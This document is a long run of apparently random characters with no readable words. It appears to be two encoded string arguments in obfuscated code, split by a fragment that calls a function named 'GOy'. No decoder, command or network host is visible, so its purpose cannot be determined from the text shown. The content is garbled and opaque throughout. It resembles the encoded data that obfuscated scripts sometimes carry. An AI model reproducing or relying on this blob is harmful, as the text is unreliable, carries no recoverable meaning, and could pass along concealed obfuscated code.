os.bce.E..j7j.o.ll\/H0lfQQNq.)khs8ng.NfQ.TrQ%VQDrkc5.trztShwzp7.QQx6E.sssuTo.Jb7qp+IrkQr.t$.1gQ.rTksr0t..%I6ktr2hv+QQk9.;kd0%cp(ks..CtorreQtclQqhwk4.)ffs.C.+(iy5gnuDdI+s,wE.QHo\/.wCwD5pzwMt.QDf.8Q`6z.9eQT.z.lcvq1C.nnv3Qwxy%k4IC0,Qf[e..nDoI(zh.Q2Q.q+(.NNHpT.w60zE5Qc.QhNNoTTm2w.a5Thw.c.pw.plg(sl.Qnt4.k2f4pMDS.3hmmI.g+s..(+Qcl2Hb.oQ).sQxnqn,plx1r+eN1\/Mfdpmg.ts8.Q+iu6fnjQH71med..DwMkzr3y2tk.+4yN.2l5.cNqIs...QQHmtmuQ.\/n8D4yEDE.t5m1\/ghv0. Qu\/v4peD.,.uN24pa9z\'g.yjpfHQm.vQ.D..Qvs.7wtzTLEqe.EH4Q1gTm.k.4hp8hwDoe+i3Qrpg87n.EC+.yQxEl.4K\/trz0ErQ.r.x.0.oqgt0gwi4N0gvQHxKwIT..zQwaqmx67lvxwhgEkEC.zm.juxhu....cQzzRvh4.Hx.zxgxet.N5D.j3HQ.Q9.xDy.zt5DEb(xl M.Cin(+xlqQ.8d4]oQ4Dov3hDnknM.S.HId84.ah%TTQT8\/z(g.k0mlgtQmQI2.q(2jCww.zhxrI84T-tmjS+nqxg.cT.1s).m:0.8sh2Q9\/N38nxcujkwuqHSu(gtw.t..Ees.6uEpQ...3.c_..aQsn5+qlEx..Q.9Qoq.(kQNulm.tT(93MxgvH9..kxdc qolTpo+NHgHQuI..Nu3cszC....scIQ.vpcqv+.3odDQk3i.hl+*%uCIQQbHwQuxqqIlQ1johjqh.NnuAx.rEbi.(N0h.n43Cz+.+.f.)..qCj[woIqE6EN..z.dETwQ...dhojC.qMQI4IQ*QHITwd.sQ+.Nywol8Ql.s.ab.ssgN6q1Ekyz.h.l.7)QQ4aQ.gp...Q28NgM(j..Ej..svir)nn.QE. .xd.wyb.wTt.wrvxw%wDo%MQ7xkQdvu)..rgu16QNru4(pa9vCIQ+.52sw.9D1.Tk1\/*eomylt1EQ4.w,n3ktb0mj)NM+i7Q6.%(..I.(j.v1Vfd.mdQ.lIsn..T2xisnJx0.i2Df g.26k..ovQkQvq.uuhm1QqQnesQexMI%mCziqln.+5ox3(W.4I+kn.q.lntk$jijakDr4Q5nQkqkgrxQp.(Q8lrn*mjs-..IW.awrC2xuz...tn.qo+6g1.hDurq7hxi\/Ep(r6gvz3dDeD9.jzak0$x3.unq.St6MumdnwQnw1HQr.uQ xS.iQv9.hnmuH..Ejk(jI-3QD.tc6prS03hc+g..czuwk(h..zs+Q.Q83QQ.Ess3\/f.%QxEs\/pSQgu2t8.y.s6.hdtQ(0gnq..x9um.j.taNuyQwlDiQQmheo7QN.pQI.6xrf5r2.QdQEI1.,4.H.lgSiz*.oIT14zSj.fjxH).k.48ItQs.EEQkEp0l(.p.Mv9.w(8a.g.kk.27loaz.nEnI0.gNbob..cxtp04x85c.QzlD.px2.ulahs.o+CsHpEyQ9MtxnT)3.8qhjootNnk$m..1h0Qpj\/Hh4t.5v.87..jxI\/.ww..utDiye6@1j3Q-vx.Qit2ivz.Qgk.hO1pkl g$I(sfC9QMQ%3.b16mt.lth.3uxuuNQnqtopo.L.|z)y2w.(hMuDt4jC..41tvQtQjMsQ.0N4qEcg7..ttP.05.5HIuvv*tv.ktppDl5xQ.Ddl7rbq7hMhhQl(.j.Q5x)aN..huu..9..pQr..s.QhNrwpQwo1brghpDhigh(px*xMt.3k.QfM.uoQQs1wuDI.*n8QxIzoE.QxlmESTQI.l.bNQQ84oyf+jQ7%..tQ.Q.rt.q.tD+QciutylvQ06k\/DNanz(yksl.QQg.%hxmD%nHI"QE7stQrov\/d0.smb.QTQtm.xzl,Q,mg$2MoblhzuQDQwgtn7tyaz+scQHnvM,.nImQ.IzDnHxgwHQp7z+qQ\/446Iia1pf(cqj.bc13nDz50.w.Nw.rDN1lvDklu7%wT.g.tzu-0gtjC5).lxqagEy.hyrp01.fw.6mpoNQpug 0S.3H.l.NlIt..hr.n.g8rv1)\/.cxTkmpmIuwv.j.uqi.o.lxjgMCk8.g9ozE..\/QII.C=.nMQD..vD%..QQ1huQzxQtp54zvtQhQ%Tbsk0lgaw.l..mgH.fNwcQ2IS7.pnt...7k lEmfy\/jpq.npQmw3k8u.Q.x.f.qkjwcqHd5mS0Q.xk(M.Qgr9Qyntw2M0rnQ0(hoD.s.q2.Mj.f7.QtNnS..sr.1.E0Hk.pgqkwTpEQQE.Q.+H5.m.*eT)D0Ix.T$wT.(dnxiI.+6).hz5.DQ.CzcpQob0m.xogT.3TjTq.Qwq.0TjI.lET..vMhp.+.2p+wshf9..rE[+t.qMoQ.j.2...ypawxDkomt.Dukycsx.8Q0L4\/.MC.vou3(\/.(gt.ktswlxMhT.QQ0uM.tmQQEsMge%..NcgQ..h0N,zj9g19p)I.IQfgjxI.QyjzE5\/7,xtTj.9N.8T.N.0d.l.0QgQg8kx0DTqtlDMQpn.N.\/1..wr.Cnx..D.C.ps.mxh*wQS<S+.+9z...hy.olQ.zv34hQnC9QcktqkxQmhE.nQ5HEi8rE.Q..s....n*4uEknjkw\/ql+(.a+rM4Ea2gz.E8D8CgQmv9DNk.Tw..5QkE+.vIDxMtQD.1q+9nS.+.8j4.2tE+lQ.D6(r.StskMrN(NQ"qQtt*1).gz.rz.fQQ<v.p6n\/1o.jQrfEp\\5.eD.op3st.q.Q)qz%rjbtlx.QomQf\/g.)litjQC9z.leuqCyuDwMz2Q.HrIsQ4(.\/.6Ie0u5hnEQ..QCN8B..otP..nE38QQ+x7a+vh8tQkuwg5x((x4Q9zu.7.OswxQh5.gQ.p).Q.4.t93nQmw3.\/.TQtgzS.gN7f1m.sr..pNs\/mIS6*cwIqyQM0dQ.jQf2ul8e.(.g5pqtT.Hz.lyQ37.Q\/oqwdswv.Q4yF.uHvQDw.Nfg.Q.g.E.9NCDtftt.g9td2kj\/nb.5I.Q.7rt2.u.gE...lM.(QQHtQkQQxgQ..QgE2.u.C\/bC8lwEq\/vw4zgo1\/5jE7D2t.xpz?8D.*TN..0*ICmm06002gQQgQ*qS\/sM.mxHlb4qlfx\/S*m. \/kj.88Ms3T(tct..HD1bS0x.jDuQ.qbEQrz+mjnwQtph+Q...+j.1QHQDhtpizjkdQ..olo(k3Hy=.ey8a. rm6igeS1h.rxowMQ%wmlD0v\/T.QQrxCDaDjI2ghfq.qReEq,E lp.hhv.HrgNQr.rqkeqSQtQQ.aQk Jonxuc18vs%QesHixxH6ps.lHwC..khsHxtnv7(Dmo.Cncs...oT4b.\/1..T7TzQsztt4D3DvCmf48vrQve.i.v$ uM.Qek7hQeUly9ux2In2vx7.CoTg1C..QjwEtvum+gQjgEEg50.sh9fq]..DSbm+0rhx1ug.roo9N1.c.m)9ajE.EcDfzr7,mi6gxxyTw.C.IQdr.t.h.Q.a1QuN9..QCmNj80j.n.%iDc(w9gtvQ\/Qf.0s(Neuly.6fD8xBEwsQ.Efka9ThI7..vQNQQb(wq6SMkxjDQr25+dr8Q%q.la.b.8QTx.H.p3vQ7..y.rQrQwj.T.0.gE.yf),QvCrteStnT0p\/.+xw\/.D(ikqq.e.4uMQ(Qht(9E.spIsrwm.x8w.qTQoQwvmQQsntj.kQ.fIiQyq\\Hpxdmh.f9lHtrkp..m\/2oSu,.zQ916.xoyDCIxk.I9NIHjzN..KpI6Dg.oaq.wq)58pu+tQdo.0ukInk|3.EludQ.tQ2rl6(mx\/6(IvztNG6lnkQhztgNgpvzyp2.n1.\/sN6jQI0I.Io\/..Q.Ivh..l0E9t5M, thEsMi)9tS.+ex)QQik.Q4.Qb5.d3u1$7qIMpqweH72..cN3Dmda68c<Ik.wImus.8d9.eNw+jgx,jg).0..g.zk.9rQ.x.(IxM.x+5I.fprh49ljsQ(tpyT qo1.H<xslmNKt8\/Lxqqs(%.lqo.bvra.sjxQu3gts.sumQHi0v4og+@qgoQguC.Qym.mHMh\/wMxLS+dh.uq(pitmtwt7L.2rhQvhQ trqtt..4.IMe5.w\/Ehp(.E.yogu4HC.94Dn5vn)qwsCTq+Dn\/.+.+zzQtCQ8.Qp\/,Cew5vw.rzti7tg%+ l).*xQQ.p55p991xgis5aokvQC2oEQMtug+ot.n79.ur(.s.%yvQyS0EjQ.8v*o=DnmcXr_.tK.(.Qlc+6cpwvy0QHvMdb.lM6t8.j.E..grCQ5)wj...ra07aK.$vi.Q.zEd0vQ.7.wCrx.lM)oq0. h.qTb.gDQINl2.Qt8kj(wN.nn.v8g.tvsgaew.H+jN.z0nm.kQ3IQte..1ko..xT2s*E8gkQqo4.+.CQQx,p..P.Q5.E0Iw6TcngakHCzd.c+QQ6cc\/QmqDnxv)ee*l.E.kEwo4Ssuqr.u.8.E.mQnr.0\/%dvkRwqn.yyT9ow.tt:gsQNcIt.lml.Sg85n*gml2!K\/xD9w7hEx.si. g.kCHxphwgn.um.8z..DvTzQnQ.+d4-oQEQhtE.supsQt%g)Qd.+ .s.c1wpM....QMQ.E(u+84E.2-tsstQ(lqd)SogmNh.kC5z.Dz.ginhEqng\/d.nwDjwsyqut.kn+pi\/scql.to7umj..Qg.w*.gM.loNI(yb+xlcdQ9sd3.%Qh1wQ(0ll jy.tIlgxTmzx\/f\/84..68o.3tQvozhfD0QkQQ)okS5(vIpPjQhM3Q9o1uth8skQKb$j.0rQ5(y.a1 M7hM0Dt3*..+.Mov+s3.QeC...4fpcnITr6s.E0knrgtn.Q6h0unhj3.8r Q+9u..sE9Q.mn1Q..Eti$m.musg.sC.bHdfTx9%2Ct0QIzuj.Qxgc.rlrz6k151.olx.%pC.xz0pm&Qk.wg66Qyf+zrrs.l.da.%DqrIrkx(Eglxqkpoje.x.njC.Q..soNp(j.kba5.I4..dsTlik6z.yQcut@7xN%mgQe.Q.D2.rg2.jpozxNm+o.h75o.9C.v.tgQv+2q.QMvwb..t.xET.+ojN)T2kxCson\/Qwcj++TCQ(.HjgcCq7....ttI.v*v.+mw4.e1..k1N.HroJglxws?wg4.tthcxQ+.*1Ht;f94..(oq3x.1QkxtIj[gdg\/jj.).r..uk.#5lm7f.Q(vgT 5gSrQucsuDw%z.n9Ec6gD8.Qp6t..NbN+z.,.n*kwgN.j.Ilm7[mf.t(Sr+x+sunzE8.cgM3Mbcxxsp.Q(C%.rlqzpQsmMt).htvM.dEt 0,H.DIv..up.rirR5zi5T*SkE2TTiQ2)QH(k.xl.%.x.2om.nwp1.ocwC.9u0g.l1,+0.2q..ama.(b.hQmt+onMl.m.p.vxkI(aQzC.z7.1i.Q.ujlhf54.J.Q.hN*.hSnv.74cSD+CugmnQ)C.+kQ0rg._.Tzk7.Tn..ak3..r.u7Czj.Q..)Q.5vQIEd:qvQjr.km.QQQc.Q.lu7u8o...S.$zrcogqhy.q8.cu..QzPmto.v..Muxs%4s+IQj4z0pEsxzx.EHIr.wx2shSeg3..h.3Mvqywf.(wEPQEktn2+.t8dVxieKjjtu4QhSxq.C..Dvx IyggwIrQQDtxhv1(QbukHJQsm4+xeN.gN.vzf0r.fx.ue6rjv.0((ntpHke.7mgHE.t.0j1u..pDmxoomvhxQ7Qspkk).tIk#i.5b.\/02Ltk.pv+.+.jT7.xQxnkt8...oulzpk4nQEuqoC(zo.g4Up9.oj$w.i+qDu.2e..SuS&.70iukld hkua7q5.M3.q0tlon+nqHExkQr.n.wz4\/\/QDQil.p2jq3d2DD z8QT1Th<((1.n.%Qr.QJ.qchQD..li4(lpDozrop5.l1.N,y42,0.92m9t+o\/0MTo0QEQIzSukQEO.zu1.zl*7Qm^ QowoD..kidzMrr.jccd8.T..hoQWC(D.x.Q.ofwn.ULvg E6wSCx(odh.QbjvSQDhkye8\/lux.NvnQ5TQ8t2wfxz4.k.pNmoc2Tt8Qv5l.8\/St0smQwpNnhSI9.ktq.(mM8u6.5.j8ulCQmp7(c.z1n.QtaH2.x0.hhul.z,Q9nsQqQt1ao.9j. ilgzS..jDDh5.$,xesp.(CgTQIMh7Q.xzQatgr+IdQ.m2t..kyc5.fo.8.sp1g.3DwQwmIpxwt%mC6CreQmpv.QIp%jNQxojnklM25.puox23ck(.zd.%ko.aQQ..Njw(jki4edqg+(mjnugilm68QMt.PC)QQjo5U(2bnD.a.wQDs0xpcEjmx1lEw.ofiovf.XSSntI}pd.Ik1ICcv.lSsDt0s\/Q]ropQz..oM]i.rE+uSQQQ7lkx2S2x.1kh*E\/jQr.oQ.w.q.l.gQwI.nbQp.,f.t2)rv.tQzlQ3-cN..q7QQitt;(o.khSw..2D3NrQa l4vMxQps5xH6M7x0.gB1NI()*lrw1H%MQI*.uQ2.u.m(5$mQgw\/i+)..3omhuf.IDnk.I..7qt..#z.rk)4fQI{dyz)Qi0.tlr+Tmltt.co4j.ltxk\/zfE..k.Q4xj9xQQQksSi.q.Qlx.Dj1D.QiQjsE.jDbs.Dg.Qwp6rdxlk5EkH1nbnNkmb.gQ47>oQ.pt.Q8C.\'p..doMQj1\/7llTHCtoCIaQQH1bp7$.Edn.sQ.Qgngpdpn[.gI(z5y.t1,Qmg4uQdr.phQxII(wqfoCQlnqNN6QxktMQ4IrcQ.v6NwNQuxu)j.h7vTcd3xb6bl35.n0bI)u]x(otQcMgI.m.vmyzgdSljx4tow.w.D.SI..v8Mgktcx.d.l.5.+ijl,xhhg6|I2QT.jQl8.i.Iwm\\Q4bgms.Q.%uzc1niQnqC.4t.qQx+7cIvMxQw4Q9.xMok8kQQ.bf2S.+b.tkv.QxtlgzyEkD4cw.cD0.4Isyr.1pq.go2wrz29p0|Dg.rQk(8yoEdES]nzHnt.g)$dxxINS.tgQQE.gS7Qsw.c..hei8 .)6fp.kvM.grtn*nx.(kw\/.p.IT4nMMlEsQQI3\/.j35..r0.tqvQqoEgd..gSSwI.Q(Du.v).xnz,nS,0vnttQgji.zhQi.r..jmi7Q81hxh3qlq2rQ,Qxkgp)\/cQQmz\/8fn3rio\/Qtt.t$3o(.mi.TelJ.wwn2gQh.fsQQ9kwi.tp4T4zxo+1w.T..w.nk.QN.l\/i.mn.)jlpQ\/)y.sxbTrx.dr4wktCEn.I.EhnHkmb.rQIe1vNtno+4..x.7m%r2Qgq+D.Qswkh22z.uuppMlQvfg..d2ho.mvcae5..oQCQ0QNsvo.Q6vqEiqC8D.mpy0zNNdu5Hd(rps6kun.kmPpb9.xIE+Q.D+tCuumvoIgEdvno.86>pl.TNTn\/zyc6vso9u4<.3..uN(8gcqnQ.S.xjem.NeSQhnnNQl.+a4.tjgz75.8Q1sm3E+.ub),n6\/*sv.x4Q2.5jpNCz(m.-hN6.vgv..d.QQ1.Qw0)ii$.QiqkkM4EanD.6DT.soE.Q kQQQuriQ.pcDjNe2H.nygDk9xQ.on78..ShuuHM\/.cm2NQ.0SjzgDf.Dftu,Sd..3ryt..k6Qgh5ffDDuS.3..uixQeu0nz8.EujQznCt.SgSvmvfqu0+ftQ.E.hg.zcQ3ekw7..kxwQafSIsTD%g.Wr.q.kjhp..IjyQ6tlQfQ.1vjw.Q8.goIk.QlpSb2gCr.H;xo-+aQ.7t.C.g(.4z. .k..awkk.d(l+.*mjQxNTC+mi+.qQQ.Quqzn+.s\/y.0jt4QD..nkwEM.z7x0Q(4jMp%.atgv.QDu3Qx0ioh,rmsx1.Ql2Q7gvriDuDwM.x0gh8.tI.)u2>Hst4bsM*.CgUQN40b%\/..3Qd\/Q6hmo.QqMQQNME..(QQQ.qIH.u.lj.gJMkIw+.SdQdlik,kl1.8+.nnoC.o5..%vou7%eQlmHD.5cQTt.7ka(zspx.GyTs.QN.(y(C\/1tqvyy(.E(QwQ.x2oTeNTp.0fIMoT\/h6.otw*CQ1nx5I4o5tqnpcQT$*qkQH93Qtat.0jdt....lOydQ..p.Tz4.vQsS..oNh$i.5z0..yo7patq.T;8.jwk..*p.NQb$jsyQ8T.Q.Zr.Q0.w.qE%cpQj.3THwo%z(Ysf8+.t*QxvtQHzTwJ.yzHskzE1mbSv.ln(h2dxscekDHQvQrM..nCgQzIoM+.wQ0rM"gtND0u.Dth.QQ>Kxp2t..6.Sn65.7jn.QSID3(Mbhm.Qt..pq%j4Nj*+05).4.SM+pr9..C.(cnagCIMlkhQxQQQjgEbQg.Q8.Dtx0i.E)..No(9z.Q(QKs4dt.qqD.H6NE9.oNlh5z.c.pno.cwE.QQ).xD0H0uwEnQxw.1j.Q5rHkQEpIfmrD87tl.gvkws.vgaDz.Eqcg76oQKKb(..pkDQl1Qt6"..3 bv.aQ(+.jH%.4XM.ag2mm7o5..nQ.rs+D%QgsQqI.4.uyQJx.T.rQr8..w.y. .,6n66Qvm0.tem.\/rj3aCTQQhTEraiHkjjzIwa.v5tMnNIQEg.h%%\/wc.h(ywpT31hn.3pJz%9qsnw978baa.\'(Q.k7p)M*j.rbt1(oQM+g.CcvwrhQQD1.Njjm..y4.ii\/2Q3DzvM,uD..\'.(QwC.7Qeqs7.Ti.dD7CtQ.-s1QN5.Qw..u.Qo42o0.E4.uo(5xoy+M.xQ6ImvvNi.6tf+m0\/ec0f8k.qsElQ.0.hu.exbp.tjyw.4flmCarl1. .h6qQK8N(wzQhm(49Q$+.a6.pk. o1D-kH\/Ezdtct.cmjQ 2.).8.0tb.fmS...tDh.h7ww(I.QD.pxnI.cxO4QI.pQ..n.IgxQQ.brwSl.8.zmwQmy.*E6Q..z4jh3L.w(..x.zQK4)Hg.QCE.9.w9gQPr..(Qx. .QQm.joRkr.yf3.o. p%+ ..NvxI.v..4x.kkQ)Tul.z)yQw. .6Tj.uQNki.8.q).g.QCQgS(.mt4vx5x.fQxtm..pdxs .tkbkwg.CyD.t1.Vhgy1.qbmqwq.v  ..9wQI 9 .toaQ..xbryv1srt..r6qQojQ.Q.w Qw)pm.wKuunQIl+.1jmf.t4.t6x+Q j.Qer.u2TkMvhtbtNps gqgmo.z+.kv.QmXy.(x.1Qw(.jgcEuv5.1 x...2tQx.H2q.o ttQy5.gc2.kt.j..S3o DF5x.p..gQt.+Ej(QtDpeknmmqpl.EohQQt3N.. wgQM+.i.q.Dt.hg1d.oQ..8nIttNtop8z).bm1,N"jnpE9.S.jknyku24.h j..iDQ%Qxwl.glv.2tQ z..fSy4.ab0.+cpTvQnt%wI.o.Q.ut..eQ.9Q.Q.sxk.l..tu k.3ST.Q.ntwwm.N.Ctcm.bJkIlgM.J..Qwwrw.ng.qMQ(.znn+rm-pbQkQmyQr*. \/00b El3fElt.2 Ekg.xQq.HDslHsQ.u..Qig..MIsMQ fxIlH.5cxitN..'),GOy('jkppDNj.DN*kg\/0z2c.rkps.Sv&uIfvbC8ed.wzDMQlx\'ugQQ.o..\/4w.u8p.95\/x+u8*.g(7Ql&E.4I.SuCxa.Q.aqglr.tSwkk.hsjBT9!.QxNgQmtkzw9a.tx0mun..gqa.87w.Ia.yl.IQ$o.e.Etkk2IgEm5wf&.&T\'CEkql8s1QDol&.aH.djU.8itp=.bQ+7Qq.k.zi8C.*\'.sdz.ko9.g.0jjtQ.mMpTAgh sptbsDM47\/m.QuxQfn.ycs&kQz1xb.jo8(.w0u.(.+zS9u3Q&ooQ2ww..Tk]igl\'Cd0eQIDecbvqk.bQmSry.gQr&...fEklnH3uH&hk0g+oQ8QbHdfHQNNtXS.Qf\'pQQr9..Q..pIpEMp&D.ow$.oNwQ&.p.sI.gzs4>Ezkwnf>w*\/.51.x.so?p3C.gQnCt(Qq&Q&nz?a&DH)lkE.s&mo.qsCT.hNN8&QNuxrj2Q.e.m+$.s..gQ7n&QcsQ#QQgn\'QjHlQ.+uN4ti.p.QI0gpm7y.i9DQ.CIj.si.DbvC.8m8Q#=8E7m6 #kv8.TIm2Hhx1.9gQvc3CyQ.sasQ.5+2pC0>.xSN.hTo9Q&t.=HoQ.&&pr&Q(IDqm.0r.Q.h5=9\/>&d.tJ5Q)cn.vpr>cq(En.c6n.kQt2mTtQ.hQ.O.m9QjI2.MQ#T5.QmvT9.\'wyETxQ1QSkf.gIsMgt..2tgShgj.n9*kQ*nyrQ&z (.Q.xfQDjv.iQ.hMpwCgHr .c..8*oyc4..N.em.wmmQxmIuQ9hug9Qd..w4KM+T.0sy6.e.l(qiS0.{34bgjb.QjSCH\/.c& tCMQ.QwhCzt&Nh..Sr.Q.Qm.4zjTofSuQQx.Qrzr)SmS.xoqDM&j7f4\\kzd+&ltpQox5xe\'co+a4o.g.TTr25Q.tm82.lysr6QMQxk0SbQkQww.m?2qIbxcvgp..$t%bu$jv..Qwnpmtmhkz?Ht.i+.wvgH..g3z.9Jx&l.MQqc&(;v.gh.j0\/x(j.k0Dr.Q94.reH1=g.k4gQT@j.9DpDK80M4\'z1h.vv.72v\/pmQp.*ulkDIsHtisQvh.thww .uq.+i\\EnQ\/EhhNuNft.M.u58vyjQIQgxgm.rn.rQ&zE>.omhEp.9$kQu9E+.hCij&I&..oqoN7Q&kr....H..zpfn.Qxl@u`+Ig9k3zwkQn.m7lQwESbzwl#c.xrLS\/6Qo.h.v9ggmkblHMaDoIuyhuSafx8..MkTuM6vStbT18...x&..mkd hhqMvQ9..cSoCtn6.+He.(h.uthl+gQ&t.ozt.Qui$6.QCNDp.omgo.wMEeuxxIsz+.pzt.v\'djT.QH0o+qQ.[s=&ttHb.=jmC$11.pk.n4e&wotj.s5v1mkQwQ6iC..gp8xHD.\'mT+3..8CDnukoQd6.0yMDupkp09t..89xk.Q.qM.QN.TQdD*ahs7sg.gDj*o.#DCNre3?lo2mD..\/nh4x.rt2...tQ.QDth$D.jsgzr\'hQqtx3kst5ong.y&Sox.&v6oE.lQt.QtQrCQQy.kttyr.6jt>d(zv0Qd.ow..Q..5EQ8N.ip+lCpf.wmcpryrfw.j.l5\/cQ.hrk.og l.ykm.HrgT.gM.he&kBHzHoQ.hpDQQq.zkx.ncQf62jh.C&2fx3qM3.lQ6C._nIfopi+9Q.xaik?jsEk..).ext.0\/Qkv+QI.xQdqngxg.3D..p\'20jnj79sptlqQ.q.4sw&vxQnu]NHwz.wgq8MzyIl.6j.n.xqYgtk.wvIvmC4eN8g weK39yy1jQ\/rN=xSiw.Q5@.ds.j7.qn.tQ9MCM.u.@tgM\/..=TTvSM0uQI.2dmwQ(qsz66Q-e7l.T&&gtkQdNs.k0w]$Cj>Q+Qe5k\/D0)axpQ.gpo.2.j8j\/o1Ec.\/Q1c..Etu.0qn&j.p.\/y1440.Q5$2NaV.dgxrzx.oab1..h.wwQQ4y4w&.tQu=t.udksQQIC7p.n.\/SojHg\'vyxQ325...u.g.Y&5xTQ.\/$qm.z76Spgn(EsTMw.0vwQ&>$djQ.Mjo.51...hQgC\'2oEbz 4yx)cp0.QQ7fqi2p.sl.tgq\'kCjtlwSp4.pQoHI(3.rES.8m+jgwpQt..vlf4.$.lx(qa.shb.Qe*QlQC8IyqFpQx5$C.o.I?H0zekQQ\'IUk.gSgHT.QhDJgsD.p.bmQluyhzQQzb.QQ.p.kw..2QDdz..CCwtfjM.ChQf+mwpgD.x>Sykj&xt1xgQqzIo2.cwyMShx4Q$l 69Ql1ctj.p.pBN$H4.#IwQc8huu.h3Q7m0y.Qg+Xup(it m.qx<+H.wh9+p3h.Q5(.NDtw2h6+Dc$s8h(rCpnQC.D1.Q$Q.&E o63sQ.5z..akx.M7fQQ5E0TQetn2Dse.Q+(t(nsQQ.bf11h1cwTj.mI85_.m0oHv..tE@v9Qbqqmnowoj3Tmi8 zT3.Nb.dQtzQfIQiSpxkrQ4au@S&EfEwzj8ugx]v5D.zfuxIQQHp&q0b5xdQ.cgQdzdotxy .\'.5ph2$(lCk7Qta2Q.Qhf.QxN.mT&"s(.$9E.xt.jQgNwsNv.SgDd89ouggfya.mhkonttvc+t5j..*D.Q(b.xnu3lFlrmta3sjM0oIsE0(j.Qx.xpzeq.zksa0KMlH)rtzgu$Q5.eM.h$TQSk.N0.E0QTHwCwTQpEoI.S.mqJQ.>iQ\'SlQ.q0ykxg.?2..qDjQQzwu4mIQE.SEwg&.pg?4g$ff.. J.vdpwtw6Q=MlKvw1&Q.8iaw.qsMzlu.wpvCmjw3wh+r ..pbbn4hcQoC6.QCo(qlohg.ndms.)b.+.mh&1u.vg8.V.vhj.khph7lefQql.(ng.npqx.y2070$.q FS.w..nISrxuzq.Ez2..a.\'.MwDQlQS6dTzulfQjMg2jpdEmQTg2slkYxvQ. nEv.ma.T\/..heI2.ezzrz1kQi(xeQHpnh.E.F3&t&Dw67qx.C.+kIQ..hgorQqQ.anm1.7dQwQ&QIj.x6.=q5d&bipmqSNl.&vwqaQEoq.g.l7qkQ#dMwzCbuY.Q2hQvFxQ.9=IibMknqty$ak7ojg1.akEH).kEx4Dg.74xqS`x.kx9..#se.QkNtQbGH<512.6x.okm.v.Q2byq le0jQey(N]op5QhD.pQ..cr8ggC(na) N\/omQTh1k$QorC0jcE&mfwl4.yx$8nQ$=d.hw.$7IomQvPywh.T.n.b?QoC&QN.QTD.TthHvhE5jx&.Izb3..93.l0v5v>Dj\/m.tT&..d.C8EQhdCI..AqE.aM4 z(.kQq.swp.0.;4EI.Cxq}=.oQD9hp0Jx.l.nvB6\/ikzM3zNureQ4tDwCox+Qw!gz..6rruQl=y.mm4ppQ.yHkDbM..w&4xgIQ\'oQx5.pt71y5j.(lb+jn+jqQN5QzsqhoshC>.S.ciw1ujt4.ej6tfptDoEQ&n.Nui#ixQx.ExjGlEwMty+w...g+v#gcl.xQQQnuzSwxk3cE?ssQQ.nq8.feojEi.Qqk\/xgvQ$8.wQq&fQ3zQQotQNQqD0pQfxM.HQ.h2369t.o.7w7glr$kiw5h.g.v7sQC xe2vQ16\/oh64Epu.wQIme&.cy5.n.k.Ek\'vjj+jfg1ssN&hvxg.EE8.3QvNQj*ew0gl1.kgk3p&9He3tes.k9\'lq.&jpjz0pkQ.*I.H6HcI1xSz.xy+Q.wTmxwq3cCg.gCxy.Q&CIQwqmhvv2t.poaC 37v.Tgy4b6ntv&j2#N4dumrs9sSn8.gdat7..Qu*cIk&gfk(QxT kuhxQ&e.HvjMjb.I4n04xxbCpln.je.t27w0.\/2E9.wQ)rep15dQ.Skd1to.QT36.y.oEoQ&5\/&QffdQoc\'.M)Cgp0qoIcm.Mp.z.m7aH.QDxl4kQkC.t\'..Q9.mxqo8sw.tC.v.2n.b.v&DgnQvQ.80H1\/60wSQctpacrx5Il\/.$.DStsJQhlQg.wkr.btg)43.IgcyzQ5c4MgsoDwZru\'Q.lQa&w.tQH.\'4Er&slQs lje8h5ufa)NEw.mwg4$TbngmQeeqyEkm.j.=uiQwQ7kb+gi..xQzInsh.k8g.z.Q9Ivzj4.\'.s4..tT.t2qIr.gnwG&aIQkoQHDtc8IkQomxd.r.&hjw$2k.QQl025B8Q6k8vrC@C.llf..ly5x&slt.sDQQQi&\'8.T#.He..lQQg9n.xx1nQN.t0a.Q.M.bjQnC0gck1bqrf*o.1z.4.2H.pt.Du.0ah6EQQs.MRkMz9iuqguejHxp.m.CQ.zqEo&j.De4krSSHnpnNz5xzbEzmw.QIq.h27\'nbQxCm.Em2fc&Qow1.lMQ2swH.68oQjmk79vN\/ImjqMLjei2.QMqIM8CwrgIx1mx.nvfxqeQtQzQQt=iQQDp xCzjmx&+Qhq8&Qq9rhz.I&&ku.Qwb6Qm\/.2.n7t&nQ..xnw ehtvQkch3.)69&vb0..h.3wQna.yN(Q.s$N.H+h+]Q.7l 7upEfsxr1Qw.ttvgY=wp\'+l=hozz6..rQDxC5..Q5l.rankvk.\'r.j5Swao2d..5y0u..83.tQrQ$ki.7Sb 5se.uIh.idcqQp..QyV.e.u.Qz3ksjn2Tfvdng3&\'3QTl.ef9HpcN i44r.QD. 6.dk0$sweMaesscclHHrQwc0>qgy8j..Q2f$6niDg cQ\'wdIxQiPnQp+1gg.E4ulM.kuQQ0mart00.E2QInQHQ0Ew52MqQ.C.$ng.\'+Cixn.pSoI971.QDrwtzm.7Iz...Q.jSQ*bHQr0j.!IaQsInuEakz.2Dakt0.t.(cxqHrQwgj?s._sz$e.hQQ<4z3.&w1+=j.&NxS.Hlwo+qQS.uEjkmqth..Mm+4xQ.NQl7reD.cxzlv.qr6hjlN.t89.Mi.kyI\/.m;z.bqcm.C..DIh9qttNH\/.9S.tvQ0f*n$QvQyQ+h.pQmawow\'Qq.Qft&Ezlp#\'4k.okIjlk7dQuYrc.bQh.9HwE&tc0(D.xQlhq++EM.\'.kajdzP.xCtll* +wyey.jQep)C.&uuDjE50totz0vQvhss..DHO5lNq.&.SrDse.npMhv..qxmdMxI5t9S8&Qqup.jcva.QjQ.QC.b+oywg.s0mx9irh.ac.Qr..SQ.\/+mIQxCQ [knQll0rxrG.hu(H4gw.e  Q$HwQx]g6zN...&+S3lox.bQrlo.I.sPQ9#p1gg$l&S\/lE+n$D2.kD.42bsfQ3hhs3pQSQQ6l).g68dgxs7.QbgtN&5hb.a$t.IQhsd.fgj7Rc..n1wNmDoCffr6zQxjEp6QaT=75.gi(Qg.7Q.7QhgCjqD6fF1ItHwj&Dwa\'v.oDQkl\/k..\/$E2o5.twjt2wQx\/Qo.oMgq.pwxl..IlpH..)bbCQ0zfIw(\'qpt.k\/..t.oHudhum.zbj.aw3.v.uNAkm\/eH.eg4wrxt1VTQ6QH)Ir+ogm.3.5IiTQtmxCgt8u0unccgI5TuMQwkudIQISQgbc1E.oQN\/hQQp.I..9cN&n*w(D1MuC&..\/2jQdw+SMx5vxGmwQd.oEQ7cID.26diQpTz.0&aD^QpwcQptM&zN.weQ.fQ8k036+7D9Nt.zr9.EzHuEj.ka&cQNEejtvmS55soT@.xwnv8zvQupi.u 